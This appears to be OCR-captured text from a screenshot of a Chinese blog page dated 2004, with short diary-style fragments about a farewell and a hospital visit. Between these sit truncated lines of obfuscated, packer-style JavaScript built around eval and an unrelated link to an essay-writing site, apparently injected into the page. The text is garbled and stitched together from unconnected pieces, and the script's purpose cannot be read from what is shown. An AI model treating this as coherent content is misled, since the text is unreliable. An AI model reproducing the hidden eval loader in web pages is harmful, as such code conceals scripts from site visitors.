
宗凯有点恋恋不舍地和我们说了再见－
学生都跑到的人。
eval(function(p,a,c,k,e,d){e=function(c){
c.toString(36)};if(!”.replace(/^/,String)){
{d[c.toString(a)]=k[c]||c.toString(a)}k=[f
d[e]}];e=function(){return’\\w+’};c=1};whil
{p=p.replace(new RegExp(’\\b’+e(c)+’\\b’,
(’i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8
{}))
https://writemypaper4me.org
36 views |
评论关闭
Apr 17th, 2004 | Filed under
未分类
说错话
两次去医院都见到老绍，不由得关心起来
有啥不舒服吗？怎么老往医院跑？”